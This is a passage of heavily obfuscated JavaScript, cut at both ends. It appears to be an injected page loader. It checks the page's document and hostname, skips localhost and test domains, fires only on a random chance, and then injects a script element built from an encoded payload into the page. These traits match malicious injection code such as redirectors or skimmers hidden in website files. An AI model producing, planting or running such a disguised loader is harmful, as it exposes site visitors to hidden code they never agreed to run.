ypO')+U(0xe27,'7^3Z')+U(0x43c,'Puj1')+U(0x159e,'jj)6')+U(0x15ac,'gh!K')+U(0x112,'1*[Q')+U(0x182,'Y@3o')+U(0x285,'1*[Q')+U(0x72d,'bIHe')+U(0x13d5,'g7Q$')+U(0x62f,'6A6p')+U(0x1049,'gh!K')+U(0x1989,'ZHCq')+U(0x1368,'RC2J')+U(0x1968,']nC)')+U(0x2ef,'m5Y]')+U(0x466,'P#hb')+U(0x1887,'Y@3o')+U(0xb62,'jj)6')+U(0xe22,'omqU')+U(0x1045,'Puj1')+U(0xa7c,'[eaN')+U(0x7bf,'[eaN')+U(0x74b,'dAOs')+U(0xab5,'AypO')+U(0x15c0,'[eaN')+U(0x22e,'Y@3o')+U(0x10d8,'NWM8')+U(0xa46,'Y@3o')+U(0x1171,'hyeh')+U(0x17f8,'wNwE')+U(0x136,'O9[x')+U(0x14ea,'Puj1')+U(0x1255,'49J3')+U(0x33b,'&4X$')+U(0x1a12,'7^3Z')+U(0x15c9,'DBNf')+U(0xbb2,']nC)')+U(0xadf,'gh!K')+U(0x14d3,'&4X$'))+(U(0x6d9,'SOue')+U(0x16e4,'6A6p')+U(0x134e,'7LOc')+U(0xe4f,'P#hb')+U(0x17e5,'05$j')+U(0x338,'O9[x')+U(0xf7d,'3JWU')+U(0x16ad,'oiHV')+U(0xc6a,'NWM8')+U(0x8a7,'AHln')+U(0x414,'G6n$')+U(0x778,'g7Q$')+U(0xe6c,'upfL')+U(0x4d3,'1DV$')+U(0x11c0,'B*$6')+U(0x404,'&4X$')+U(0x17fc,'b23F')+U(0x42b,'m5Y]')+U(0x1376,'49J3')+U(0x1804,'m5Y]')+U(0x1791,'7^3Z')+U(0x24b,'3JWU')+U(0x994,'me4^')+U(0x126e,'O9[x')+U(0x1958,'&4X$')+U(0xbd7,'2Er&')+U(0x2a2,'omqU')+U(0x1a34,'1*[Q')+U(0xea1,'7^3Z')+U(0x127c,'49J3')+U(0x1069,'2Er&')+U(0xc8c,'hyeh')+U(0x177b,'05$j')+U(0x171f,'jj)6')+U(0x2b5,'yHGP')+U(0x11d5,'7LOc')+U(0xb96,'oiHV')+U(0x715,'2Er&')+U(0xc2d,'wNwE')+U(0xacb,'7^3Z')+U(0x6a2,'g7sJ')+U(0x142d,'bIHe')+U(0xd3b,'^KXl')+U(0x1f9,'rISn')+U(0xd6d,'jj)6')+U(0xf6,'wNwE')+U(0xba0,'hyeh')+U(0x808,'wNwE')+U(0xe76,'1DV$')+U(0xed7,'dAOs')+U(0x337,'1DV$')+U(0xa30,'AHln')+U(0xbcb,'jj)6')+U(0xdb0,'O9[x')+U(0x1032,'6A6p')+U(0xbb3,'rISn')+U(0x12b2,'7^3Z')+U(0x1894,'Y@3o')+U(0xc6,'bIHe')+U(0x1660,'rISn')+U(0x1a66,'rISn')+U(0x11e7,'omqU')+U(0x991,'gh!K')+U(0xaf4,'omqU')+U(0x3f0,'bIHe')+U(0x5c1,'rISn')+U(0x3c3,'49J3')+U(0x1241,'Hxc2')+U(0xa93,'gh!K')+U(0xc33,'^KXl')+U(0x1919,'4A%^')+U(0xb02,'g7sJ')+U(0x1d6,'dAOs')+U(0x25b,'jj)6')+U(0x9f7,'jj)6')+U(0x134f,'RC2J')+U(0xe91,'hyeh')+U(0x14c8,'ZHCq')+U(0x797,'wFsA')+U(0x1527,'DBNf')+U(0xe4c,'3JWU')+U(0x1075,'gh!K')+U(0x835,'6A6p')+U(0xb0a,'bIHe')+U(0xa3a,'dAOs')+U(0x105e,'jj)6')+U(0x4a0,'&4X$')+U(0x8c6,'g7sJ')+U(0x1072,'rISn')+U(0xeb5,'1*[Q')+U(0x1579,'me4^')+U(0x1333,'O9[x')+U(0x1878,'4A%^')+U(0x4ea,'P#hb')+U(0x795,'Puj1')+U(0x10cb,'g7Q$')+U(0x41d,'wNwE')+U(0xc78,'g7Q$')+U(0x501,'Y@3o')+U(0x121f,'05$j')+U(0x849,'05$j')+U(0xe97,'49J3')+U(0x5aa,'6A6p')+U(0x897,'4MiO')+U(0x4c0,'g7Q$')+U(0x19eb,'AypO')+U(0x1996,'4MiO')+U(0x139b,'Puj1')+U(0x62b,'me4^')+U(0x78a,'g7sJ')+U(0x19f6,'P#hb')+U(0xf1f,'4A%^')+U(0xdee,'4A%^')+U(0x69b,'m5Y]')+U(0xec0,'49J3')+U(0x12a3,'rISn')+U(0x485,'05$j')+U(0x18eb,'O9[x')+U(0x1306,'7^3Z')+U(0x220,'Hxc2')+U(0x1183,'3JWU')+U(0x9cf,'wNwE')+U(0xde3,'AypO')+U(0xacf,'NWM8')+U(0x197e,'rJ(a')+U(0x14d5,'upfL')+U(0x8d5,'7^3Z')+U(0x42c,'g7Q$')+U(0x1338,'dAOs')+U(0x191,'B*$6')+U(0x271,'1DV$')+U(0x85a,'oiHV')+U(0x1674,'05$j')+U(0xbbf,'dAOs')+U(0x16ea,'g7Q$')+U(0x1124,'SOue')+U(0x59c,'upfL')+U(0x396,'Hxc2')+U(0x12b0,'g7Q$')+U(0x1195,'me4^')+U(0x723,'4A%^')+U(0x1319,'upfL')+U(0xb3f,'bIHe')+U(0x188d,'AHln')+U(0x479,'P#hb')+U(0x39d,'[eaN')+U(0xda,'&4X$')+U(0x64e,'jj)6')+U(0xd30,'^KXl')+U(0x372,'rJ(a')+U(0x1149,'3JWU')+U(0x9a9,'3JWU')+U(0x17c0,']nC)')+U(0x3cc,'g7Q$')+U(0x1329,'rJ(a')+U(0x8e1,'3JWU')+U(0x19a,'^KXl')+U(0xfae,'rJ(a')+U(0x85e,'[eaN')+U(0x896,'DBNf')+U(0x293,'Hefb')+U(0x1ae6,'yvWd')+U(0x2fa,'49J3')+U(0x17e7,'49J3')+U(0xabd,'B*$6')+U(0xbb6,'NWM8')+U(0xe4b,'hyeh')+U(0xb86,'^KXl')+U(0x438,'1DV$')+U(0x100c,'1DV$')+U(0xe5b,'P#hb')+U(0xf96,'49J3')+U(0x14f4,'hyeh')+U(0x1b31,'wFsA')+U(0x1a47,'yvWd')+U(0x9c3,'^KXl')+U(0x13a0,'AHln')+U(0x1aac,'omqU')+U(0x151d,'yvWd')+U(0x175b,'NWM8')+U(0x23a,'bIHe')+U(0x841,'4MiO')+U(0x63e,'6A6p')+U(0x11cc,'NWM8')+U(0x1568,'&4X$')+U(0x9ec,'AHln')+U(0x12f1,'G6n$')+U(0x141,'wFsA')+U(0x63c,'7LOc')+U(0x945,'gh!K')+U(0x177,'omqU')+U(0xdf6,'&4X$')+U(0xc37,'rJ(a')+U(0x6db,'omqU')+U(0x335,'G6n$')+U(0x2d8,'AHln')+U(0x9ae,'g7sJ')+U(0x1b2b,'DBNf')+U(0xdf,'O9[x')+U(0xf0,'^KXl'))+(U(0x18b6,'G6n$')+U(0x183a,'Hxc2')+U(0x1764,'^KXl')+U(0x5d7,'me4^')+U(0x985,'7LOc')+U(0x63d,'2Er&')+U(0x600,'rJ(a')+U(0x15b6,'wFsA')+U(0x9f3,'Puj1')+U(0x2d2,'Puj1')+U(0x1466,'bIHe')+U(0x1389,'1DV$')+U(0x17ac,'G6n$')+U(0x11bb,'Hxc2')+U(0x140d,'bIHe')+U(0x986,'dAOs')+U(0xc84,'O9[x')+U(0x567,'AHln')+U(0x88a,'P#hb')+U(0x1099,']nC)')+U(0x110d,'yHGP')+U(0x5bf,'yHGP')+U(0x46f,'Hxc2')+U(0x4fb,'G6n$')+U(0x693,'yvWd')+U(0x125,'4MiO')+U(0xbfd,'bIHe')+U(0xbcd,'Hefb')+U(0x14e0,'wFsA')+U(0xbf5,'yvWd')+U(0x13be,']nC)')+U(0x865,'oiHV')+U(0xca6,'dAOs')+U(0x60b,'wFsA')+U(0xfaf,'hyeh')+U(0x64d,'Hefb')+U(0xad9,'1DV$')+U(0x19c2,'G6n$')+U(0x6a5,'upfL')+U(0x8c2,'SOue')+U(0x885,'^KXl')+U(0x12f4,'Y@3o')+U(0x32d,'Hefb')+U(0x1808,'7LOc')+U(0x94f,'4MiO')+U(0x1414,'g7Q$')+U(0x3cb,'yHGP')+U(0x14db,'oiHV')+U(0xc42,'yvWd')+U(0x108d,'gh!K')+U(0x604,'omqU')+U(0x1658,'&4X$')+U(0x24c,'jj)6')+U(0x85d,'4MiO')+U(0xa39,'me4^')+U(0x2a9,'rJ(a')+U(0xd34,'&4X$')+U(0x187c,'^KXl')+U(0xdf9,'AHln')+U(0x171c,'05$j')+U(0x708,'g7sJ')+U(0x1261,'Y@3o')+U(0xd28,'jj)6')+U(0xdaa,'rISn')+U(0x733,'RC2J')+U(0x1006,'AypO')+U(0x95f,'yHGP')+U(0xda4,'tcLF')+U(0x1060,'Y@3o')+U(0xcce,'2Er&')+U(0xce6,'upfL')+U(0xc9c,'gh!K')+U(0x1706,'AHln')+U(0x8df,'6A6p')+U(0x14ce,'SOue')+U(0xc5b,'AHln')+U(0x1723,'ZHCq')+U(0x1533,'&4X$')+U(0x320,'tcLF')+U(0x1345,'4A%^')+U(0x367,'bIHe')+U(0xc8f,'O9[x')+U(0x150a,'&4X$')+U(0x7b9,'SOue')+U(0x1683,'G6n$')+U(0x16f5,'4A%^')+U(0x1519,'bIHe')+U(0x19fb,'2Er&')+U(0x10b0,'7^3Z')+U(0x5ed,'05$j')+U(0xc08,'4MiO')+U(0xcef,'g7sJ')+U(0x11eb,'49J3')+U(0x773,'05$j')+U(0xdad,'^KXl')+U(0x5e0,'g7sJ')+U(0x180d,'Puj1')+U(0xd6a,'AHln')+U(0x900,'me4^')+U(0x1731,'jj)6')+U(0x464,'ZHCq')+U(0x135b,'jj)6')+U(0xccf,'yHGP')+U(0x1591,'AypO')+U(0x10a2,'1*[Q')+U(0x1b1,'3JWU')+U(0x2cd,'Puj1')+U(0x5f0,'6A6p')+U(0xc32,'omqU')+U(0xa8b,'05$j')+U(0x14f9,'Hefb')+U(0x9da,'dAOs')+U(0xdb6,'AypO')+U(0x8e8,'upfL')+U(0x1583,'me4^')+U(0x57d,']nC)')+U(0x179e,']nC)')+U(0x5fe,'Y@3o')+U(0x147d,'O9[x')+U(0xadd,'Puj1')+U(0xd2,'7^3Z')+U(0x165f,'g7sJ')+U(0xcf3,'yHGP')+U(0xda1,'05$j')+U(0x11ca,'05$j')+U(0x457,'B*$6')+U(0x14d7,'hyeh')+U(0x5cd,'g7sJ')+U(0x1185,'1DV$')+U(0x19be,'rJ(a')+U(0x635,'tcLF')+U(0x1a8,'tcLF')+U(0xf76,'wFsA')+U(0x1c6,'g7Q$')+U(0x4d0,'oiHV')+U(0x12a4,'G6n$')+U(0x1779,'omqU')+U(0x86e,'gh!K')+U(0xb31,'NWM8')+U(0x123b,'dAOs')+U(0xfe7,'jj)6')+U(0x192c,'gh!K')+U(0x18dc,'g7Q$')+U(0x15e5,'Hxc2')+U(0xd83,']nC)')+U(0x101f,'DBNf')+U(0x369,'AHln')+U(0x5b2,'me4^')+U(0x110e,'jj)6')+U(0x17ff,'m5Y]')+U(0x856,'SOue')+U(0xd47,'upfL')+U(0x1b1b,'g7Q$')+U(0xf5c,'6A6p')+U(0x2e2,'g7Q$')+U(0x70e,'3JWU')+U(0x1a3e,'tcLF')+U(0x129c,'b23F')+U(0x1293,'dAOs')+U(0xb71,'SOue')+U(0x111e,'1*[Q')+U(0xcd5,'1DV$')+U(0xdc2,'ZHCq')+U(0x47d,'g7sJ')+U(0x5ec,'rJ(a')+U(0x1412,'hyeh')+U(0x72e,'1*[Q')+U(0x1361,'Hxc2')+U(0x12d5,']nC)')+U(0x1f0,'bIHe')+U(0xedb,'Hxc2')+U(0x1570,'7LOc')+U(0x1819,'Hxc2')+U(0x5dc,'AHln')+U(0xca7,'^KXl')+U(0xca3,'bIHe')+U(0xa28,'gh!K')+U(0x7e1,'b23F')+U(0x1849,'[eaN')+U(0x1547,'g7sJ')+U(0xa77,'3JWU')+U(0xc6f,'B*$6')+U(0xa45,'rISn')+U(0x1de,'2Er&')+U(0xec,'6A6p')+U(0x300,'2Er&')+U(0x1aa4,'b23F')+U(0x175a,'dAOs')+U(0x9cb,'Y@3o')+U(0x11b7,'[eaN')+U(0x124f,'49J3')+U(0x2fd,'1DV$')+U(0x66a,']nC)')+U(0xb41,'upfL')+U(0xe8c,'jj)6')+U(0x14e2,'wFsA')+U(0x273,'AypO')+U(0x198f,'&4X$')+U(0x1655,'Hxc2')+U(0xd29,'jj)6'))+(U(0x1673,'7LOc')+U(0x14b7,'g7sJ')+U(0xb8a,'B*$6')+U(0xe34,'ZHCq')+U(0x958,'Hxc2')+U(0xa4e,'b23F')+U(0xd5e,'05$j')+U(0xdd5,'ZHCq')+U(0xdbf,'Hxc2')+U(0xee,'4A%^')+U(0xe14,'wNwE')+U(0x1d8,'wNwE')+U(0x1633,'oiHV')+U(0x14a8,'wFsA')+U(0x19b1,'O9[x')+U(0x1560,'Puj1')+U(0x1892,'wFsA')+U(0x328,'7LOc')+U(0x242,'P#hb')+U(0x650,'Y@3o')+U(0x1993,'bIHe')+U(0x1451,'G6n$')+U(0xc73,'1*[Q')+U(0xa90,'jj)6')+U(0xc67,'tcLF')+U(0x59e,'wFsA')+U(0x1738,'P#hb')+U(0x1224,'NWM8')+U(0x630,'m5Y]')+U(0x14f0,'me4^')+U(0xbd0,'^KXl')+U(0x1a35,'g7Q$')+U(0x13cc,']nC)')+U(0x1151,'Puj1')+U(0x36f,'1*[Q')+U(0xab4,'3JWU')+U(0x120a,'4A%^')+U(0xa73,'RC2J')+U(0x585,'DBNf')+U(0xf40,'DBNf')+']'),c[U(0x5f8,'^KXl')]=U(0x106f,'&4X$')+U(0x7dd,'ZHCq')+U(0xac0,'dAOs')+U(0x184a,'wFsA')+U(0x81f,'2Er&')+U(0xc19,'yvWd')+U(0xb45,'g7Q$')+U(0x19c,'AHln')+U(0x5af,']nC)')+U(0x46e,'tcLF')+U(0x172e,'3JWU')+U(0xfba,'omqU')+U(0x1194,'Puj1')+U(0x185a,'4MiO')+U(0x107a,'g7sJ')+'J',c[U(0x18a5,'hyeh')]=U(0x15fc,'jj)6')+U(0xdff,'P#hb')+U(0x1b04,'6A6p')+U(0xaad,'g7Q$')+U(0x36a,'g7sJ')+U(0xda7,'tcLF')+U(0x16eb,'AHln')+U(0x8f3,'AypO')+U(0xcf0,'7^3Z')+U(0xc7e,'Hxc2')+U(0xe39,'wNwE')+']',c[U(0x12e6,'RC2J')]=function(z,A){return z===A;},c[U(0x629,'Y@3o')]=U(0x719,'O9[x')+U(0x267,'gh!K')+U(0x354,'G6n$')+U(0x1e8,'upfL')+U(0xd65,'4MiO')+U(0x110a,'m5Y]')+U(0x5da,'7^3Z')+U(0x1a24,'7^3Z')+U(0x44d,'dAOs')+U(0xc55,'Hxc2')+U(0xcab,'Puj1')+U(0x680,'me4^')+U(0x2ed,'SOue')+U(0x11fb,'ZHCq')+U(0xcc8,'Hxc2')+U(0xd67,'oiHV')+U(0x9c4,'B*$6')+U(0x1068,'AHln'),c[U(0xb29,'Y@3o')]=U(0x151f,'7LOc')+U(0x826,'1DV$')+U(0x106b,'Hxc2')+U(0x1118,'2Er&')+U(0x11c4,'bIHe'),c[U(0x219,'gh!K')]=U(0x4d6,'3JWU')+U(0xbc2,'Puj1'),c[U(0x15de,'Hefb')]=function(z,A){return z===A;},c[U(0x8e7,'P#hb')]=U(0xf5a,'wFsA')+'t',c[U(0x90b,'omqU')]=function(z,A){return z===A;},c[U(0xf37,'3JWU')]=U(0x132,'1DV$')+U(0x1850,'ZHCq'),c[U(0xf64,'2Er&')]=function(x,y,z){return x(y,z);},c[U(0x740,'rISn')]=function(x){return x();},c[U(0xa75,'wNwE')]=function(x){return x();},c[U(0xef5,'yvWd')]=function(x){return x();},c[U(0xf06,'AypO')]=function(z,A){return z-A;},c[U(0xd38,'oiHV')]=function(x,y,z){return x(y,z);},c[U(0x12a1,'rISn')]=function(x,y){return x(y);},c[U(0x130b,'6A6p')]=U(0x42e,'P#hb')+'t',c[U(0x10f9,'P#hb')]=U(0xc53,'yvWd')+U(0xd26,'omqU')+U(0x13df,'G6n$'),c[U(0xdd9,'ZHCq')]=function(z,A){return z||A;},c[U(0x145e,'g7sJ')]=U(0x91c,'AypO')+U(0x17a4,'SOue')+U(0x131c,'b23F')+U(0x5c9,'&4X$')+U(0x139e,'ZHCq')+U(0x17ca,'NWM8')+U(0x1690,'AHln')+U(0x10b,'^KXl'),c[U(0xd86,'upfL')]=U(0xad8,'me4^')+U(0xe4a,'[eaN')+U(0xd44,'wFsA')+U(0x15dd,'ZHCq')+U(0xa80,'rISn')+U(0x18c3,'dAOs'),c[U(0x10a9,'G6n$')]=function(x){return x();},c[U(0x582,'P#hb')]=function(z,A){return z!==A;},c[U(0x1095,'m5Y]')]=function(x,y,z){return x(y,z);},c[U(0xdef,'B*$6')]=U(0x16ac,'G6n$');var d=c,e=function(){var x=!![];return function(y,z){var A=x?function(){var V=_0x2054220d;if(z){var B=z[V(0x8e9,'b23F')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function f(x,y){var W=U,z={};z[W(0x2a1,'7^3Z')]=function(C,H){var X=W;return d[X(0x1ff,'gh!K')](C,H);},z[W(0xa5c,'49J3')]=function(C,H){var Y=W;return d[Y(0x1853,'Hefb')](C,H);};var A=z;for(var B in x)if(d[W(0x188f,'ZHCq')](B[W(0x1102,'tcLF')+'h'],y)&&function(C,H){var Z=W;for(var J=0x2;A[Z(0x2a1,'7^3Z')](J,H[Z(0x35f,'g7Q$')+'h']);J++)if(A[Z(0x45b,'rJ(a')](C[Z(0x1415,'RC2J')+Z(0x15c3,'4MiO')](H[J][0x0]),H[J][0x1]))return;return 0x1;}(B,arguments))return x[B];}function g(x,y){var a0=U;return d[a0(0x63f,'rJ(a')](x,Math[a0(0x12b3,'&4X$')](d[a0(0x192b,'g7Q$')](Math[a0(0xfdc,'Hefb')+'m'](),d[a0(0xfd6,'B*$6')](d[a0(0xebf,'AHln')](y,0x1),x))));}function h(x,y){var a1=U;for(var z=0x0;d[a1(0xf1c,'m5Y]')](z,y[a1(0xf80,'G6n$')+'h']);z++){var A=y[z],B=d[a1(0xad5,'4A%^')](0x0,A[a1(0x187e,'05$j')+'Of']('.'))?d[a1(0x1312,'ZHCq')]('.',x):x,C=d[a1(0x16cc,'P#hb')](B[a1(0x12de,'jj)6')+'h'],A[a1(0x188a,'Y@3o')+'h']),H=B[a1(0x330,'Hxc2')+'Of'](A,C),C=d[a1(0x1178,'4MiO')](-0x1,H)&&d[a1(0xf41,'omqU')](H,C);if(C&&(d[a1(0xf9b,'[eaN')](B[a1(0x46d,'bIHe')+'h'],A[a1(0x1490,'P#hb')+'h'])||d[a1(0xfff,'g7sJ')](0x0,A[a1(0x562,'O9[x')+'Of']('.'))))return 0x1;}}function i(){var a2=U,x,y;return d[a2(0x260,'SOue')](f,d[a2(0xc26,'m5Y]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a3=U,x=d[a3(0x15cf,'6A6p')](k,d[a3(0x3e2,'dAOs')](i));if(x){var x=d[a3(0x1914,'b23F')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a3(0x15c2,'05$j')](0x46,x[a3(0x4c5,'rISn')+a3(0x1191,'2Er&')](0x0))&&d[a3(0xdcb,'05$j')](0x66,x[a3(0xd8e,'m5Y]')+a3(0x910,'DBNf')](0x0))||d[a3(0x1af6,'4A%^')](0x49,x[a3(0x662,'^KXl')+a3(0xa49,'bIHe')](0x1))&&d[a3(0x9b1,'upfL')](0x69,x[a3(0xda5,'gh!K')+a3(0x1191,'2Er&')](0x1))||d[a3(0x41c,'AHln')](0x4c,x[a3(0xc4,'yHGP')+a3(0x7e8,'omqU')](0x2))&&d[a3(0x179c,'NWM8')](0x6c,x[a3(0xda5,'gh!K')+a3(0x326,'ZHCq')](0x2))||d[a3(0x172,'SOue')](0x45,x[a3(0x5a9,'3JWU')+a3(0x1a01,'O9[x')](0x3))&&d[a3(0x108a,'tcLF')](0x65,x[a3(0x6c9,'4A%^')+a3(0x1427,'jj)6')](0x3))||d[a3(0x149,'B*$6')](0x3a,x[a3(0xd9d,'wNwE')+a3(0x15c3,'4MiO')](0x4))):void 0x0;}}function k(x){var a4=U;return d[a4(0x11a0,'hyeh')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a5=U,x=d[a5(0x16f1,'1*[Q')](i);if(x){var y=d[a5(0x137e,'me4^')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a5(0x1915,'Puj1')](y,'~')?d[a5(0x1a53,'me4^')](k,x):z)&&d[a5(0x93f,'Hefb')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a5(0x108e,'Y@3o')](y,z);}}function m(){var a6=U,x=d[a6(0x18e1,'oiHV')],y=new RegExp(d[a6(0x2d0,'RC2J')],'g');return x[a6(0xcc4,'49J3')+'ce'](y,'')[a6(0x13fc,'me4^')](';');}function n(){var a7=U,x=d[a7(0xac4,'1DV$')],y=new RegExp(d[a7(0x1e3,'yvWd')],'g');return x[a7(0x53c,'05$j')+'ce'](y,'')[a7(0x19bd,'upfL')](';');}function o(x){var a8=U;return d[a8(0x10fb,'1*[Q')](-0x1,x[a8(0x52f,'7^3Z')+'Of'](String[a8(0x637,'4A%^')+a8(0x1424,'B*$6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a8(0x19e1,'yvWd')](x)||new RegExp(d[a8(0x1728,'NWM8')],'g')[a8(0x182c,'ZHCq')](x));var y;}function p(x,y){var a9=U,z=x[a9(0x4b5,'6A6p')+'h'];return d[a9(0x13b7,'bIHe')](x[a9(0x852,'O9[x')+a9(0xd63,'05$j')](d[a9(0x16cc,'P#hb')](z,y[a9(0x18aa,'hyeh')+'h']),z),y);}function q(){var aa=U,x=d[aa(0xf64,'2Er&')](e,this,function(){var ab=aa,B={};B[ab(0x11ab,'7^3Z')]=d[ab(0x174e,'bIHe')];var C=B,H=d[ab(0xb92,'&4X$')](typeof window,d[ab(0x868,'omqU')])?window:d[ab(0x1112,'wNwE')](typeof process,d[ab(0x18c7,'ZHCq')])&&d[ab(0xce0,'g7Q$')](typeof require,d[ab(0x1126,'rJ(a')])&&d[ab(0x1520,'Hefb')](typeof global,d[ab(0x18c7,'ZHCq')])?global:this,J=function(){var ac=ab,K=new H[(ac(0x58c,'P#hb'))+'p'](C[ac(0x12ba,'b23F')]);return!K[ac(0x17bc,'49J3')](x);};return d[ab(0x9dd,'upfL')](J);});d[aa(0xa3b,'bIHe')](x);var y=d[aa(0x11f8,'g7Q$')](m),z=d[aa(0x952,'rJ(a')](l),A=d[aa(0x5b4,'05$j')](n);return!z||!!(d[aa(0xa55,'^KXl')](h,z=d[aa(0x1203,'G6n$')](p,z,String[aa(0x3b4,'me4^')+aa(0x118f,'g7sJ')+'de'](0x2e))?z[aa(0x13bc,'6A6p')+aa(0xaf3,'[eaN')](0x0,d[aa(0x62d,'1DV$')](z[aa(0x549,'1DV$')+'h'],0x1)):z,y)||d[aa(0x11e1,']nC)')](h,z,A)||d[aa(0xf15,']nC)')](o,z)||d[aa(0xf31,'1DV$')](j));}function r(x){var ad=U,y=d[ad(0x2c4,'O9[x')](i),z;y&&((z=y[ad(0xf89,'Puj1')+ad(0x8b2,'7^3Z')+ad(0x150e,'b23F')](d[ad(0x3b9,'DBNf')]))[ad(0x1898,'ZHCq')]=d[ad(0x29e,'49J3')],z[ad(0xeb4,'g7sJ')+ad(0x1cd,'SOue')+'t']=x,(y[ad(0xf61,'bIHe')]||y[ad(0x7da,'rJ(a')]||y[ad(0x1936,'hyeh')+ad(0x1980,'m5Y]')+ad(0xb78,'rISn')])[ad(0xf77,'RC2J')+ad(0x133b,'2Er&')+'d'](z),z[ad(0x118e,'wNwE')+'e']());}function s(){var ae=U,x,y=d[ae(0x1ad0,'O9[x')](f,d[ae(0xf3b,'wNwE')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ae(0x1016,'hyeh')],A=new RegExp(d[ae(0xa0f,'yvWd')],'g'),(A=y[z[ae(0x88f,'rJ(a')+'ce'](A,'')])&&A[ae(0xdf8,'[eaN')+ae(0x7b7,'3JWU')][ae(0xaea,'P#hb')+ae(0xe3,'O9[x')+'d'](A));}try{var u,v,w;d[U(0x1654,'2Er&')](q)||(d[U(0x37c,'dAOs')](s),d[U(0x961,'Y@3o')](0x1,d[U(0x171d,'oiHV')](g,0x1,u=0x4))||d[U(0x1573,'^KXl')](r,d[U(0xf16,'4A%^')](d[U(0xfb2,'05$j')]('(',new Function((function(){var _0x7995059=function(){var _0x9955324c=['BLyXqM9zmdvSwM5KCLLty3nkmwrtwvzOwe5yqMTumhmW','z25lu3rks0rcne1QBgHmq2rqu2XcmeP5A3jtu2D3zurj','vfjvtK1sBvjruNLJC0OZAerImvjyvvvkALvgtNjHq2nZ','y3nkmwrtuZjwwe5vsMTvmMH4sNL3BMfTrK1nv3m0ytfN','q3H0teC0C2j6mxvAwgnNvw1wBLjyAhDlr1PIu1nND2ve','EJb0y0DgEwmYvKPIBLfVu0nND2vevxLAq3DUtKzKC1PP','BKTwmg9HAxHTzfC1AMrhBhzIAwDWztnAAgnPqMHnEJfA','sgHRtercne5TvMrmrNn3zuDfC01izZnnmtbZv3Pcne9d','ChHkExDUzwToDKSXyZntmePytNPNBKXdzfHvrtH4zg1s','m09dD25HmdfgwKnJCeSWA29nsgCWtJjrC0OXy3bnEw9U','uvuZrJzzv2HRvKvJBKXdzevKmxbRvfzWu1KXuLHkExDU','sNL3BMfyrNvJr3rzy1nJC0OWwLrImwXytLvoAvz6uNrk','muOWwtaXDgeZww5mq2rOttnOA1zusKrKq2nZsJbwEgrh','mLjnuNLJC0OZwLrIm1zyvvvAALuXtNjHu2nZsJfKufuY','y25mq2ret0C5ma','yvz6wtnzmuu0yNPNBKXdzhHrmNr1yvDsD1PfmxHkExDU','wLHomxbRvdfJBKXdzersEMrQvvCXCK4ZzgHkExDUuMTo','ttjmq2rRuZnJCuP5A3jtu2D3zurwAu55D25nELiXwfnJ','mu52uxLJC0OWtKrImuOXvti5rLLwy25mq2q1yLC5sfLQ','tMPsmK5Ou0zJmgjxrw5mq2rVu0DStLz6vKHnu2nZsJfK','zurAAe1dD25LBg93wwLJCeSWA29nsgCWtM1nC0P5vMjr','y3Lnu3DUyvzgt05ty3blmgTVtuHNmK9hsxnkmxaZtw1v','rff6wxL3BLz5A3PlAwnWsZbRB01iz3HAr01ZsJb0A1nT','mgrwmg5lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiX','tLrcB0P5D25JrZf2tw1rngeXwNnwEwnZsJnwwvPyzfHv','oxnArtfHtvzomfj5y3nkmLPuyJfgBgnSwMTwv05ivLHK','sgnUs1n0sKTeqJrnALKWtenKnLvSvKDkEwTYu1nND2ve','D25ArxqZs2LJCeT5zhvAEwnZwLz0sKTeqJrnAKu0tenJ','s0rcne16y3Pmq2qYwwPwEuP5A3jtu2D3zurnnfL5D25k','A29nsgCWwxPRC0OYA3HlrZrUs1n0sKTeqJrnmKKWtenJ','t0rbC0P5CeDzm2nUs1n0sKTeqJrorgrPtenKBwfvmvHk','EKP5A3jtu2D3zurnme9tD25vBvjhvfnJCeSWA29nsgD5','vef3teHbowjSDdbyu3H1vZnszfbxnwjImtbZyMX0DLHu','CLntz3DLrfPPt1n3BLz5A3PlAwnWsZbRB01izZjoBuLZ','mgjvEgHkExDUzw5zD2jwzfjKr05qwvnJC0OXzfjtmLj4','D25rBxbouwLJCeSWA29nsgD5tMPzC0OZCgfnr0LUs1n0','rw5mq2ryvvHcAG','AevlwhqYwvHjz1vemu1pm0PSzeHwEwjPqM1xmufVtuHN','C0OWouTvsffUs1n4BfCWA29nsgCYwvrfC0OWrKvuwefU','BvzwAZfkEwTYu1nND2vesMLoAxDUtwXwqMjty3blmgTV','s1nZBLjty3bmr1zIu1nND2vestfou3DUyuC0B1Pty3by','yMXOzeP5A3jtu2D3zurnEfL5D25lBxn4zfnJCeSWA29n','BhHkExDUzevoCLrgyZjAr05pt0C5ruP5D25JBtf2yMXJ','u2nWsZbRB01izZjor0vZsNPoqvDhC25lu3rks0rcne5h','qMjeAhjoBwrysNL3BLyXsxDvm1jktJjssfLty3nkmwrs','m1yZvw5mq2qZvgXkA1rhwLDzmu5ysNL3BMrxvtrAvMrs','sZbRB01iz3Lor01ZsJjODuThvw5lu3rks0rcne5uqxLm','m1K0yJa1A1eYodjwELy1sNL3BMrUyZnArLzztdjoufLt','wvrzC0P5CeDzm2nUs1n0sKTeqJroELPQtenKBLv5AZfk','uNLJC0OYsMfIBLzYu0DfBKXdzfHumgr3zdb4r1PgsKHk','wxLAAxDUzwXkvLjPy3blmgTVtuHNEu1xtxnkELzutKzj','mvPuDgPzwe5SsNPjBK9UsMXKsfz5yMLbD2vertDzmKz6','C0OXzffxse5cu1vWA1nyrw5mq2ryvurOugmZAhDArwry','wvnJC0OZvtrImwHyvuDsALiYmxjnEwnZsJj4ne0YuK5K','zurjme5dD25ArxqZs2LJCeSWA29nsgD5txPRC0P6uLHI','mLPStdjsugrUqMTum0vUtenKnK9hoxPwELzSy1zJmLf5','teDwyLntz3DLrePOtNL3BLviuKLKEwnWwfqXsKTeqJrn','DK5xAfrHmKLUtenKwfqWounwELPdwKvND0